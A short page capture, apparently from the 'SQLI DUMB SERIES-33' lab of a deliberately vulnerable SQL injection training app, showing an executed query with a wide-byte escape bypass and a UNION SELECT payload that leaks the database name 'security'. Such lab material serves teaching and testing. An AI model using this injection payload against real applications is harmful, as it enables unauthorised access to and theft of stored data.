 Welcome Dhakkan
SELECT * FROM users WHERE id='-1�\' union select 1,database(),3-- -' LIMIT 0,1
Your Login name:security
Your Password:3
SQLI DUMB SERIES-33